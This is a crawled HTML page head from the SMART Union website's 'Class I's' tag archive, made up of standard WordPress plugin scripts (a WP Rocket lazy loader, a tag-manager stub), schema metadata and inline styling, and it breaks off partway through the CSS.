

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/class-is/
body_size: 33588
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Class I&#039;s Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/class-is/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Class I&#039;s Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/class-is/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/class-is/","url":"https://www.smart-union.org/tag/class-is/","name":"Class I's Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/class-is/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/class-is/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web-e1461777094805.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/class-is/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/class-is/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web-e1461777094805.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web-e1461777094805.jpg","width":200,"height":143},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/class-is/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Class I's"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Class I&#039;s Tag Feed" href="https://www.smart-union.org/tag/class-is/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 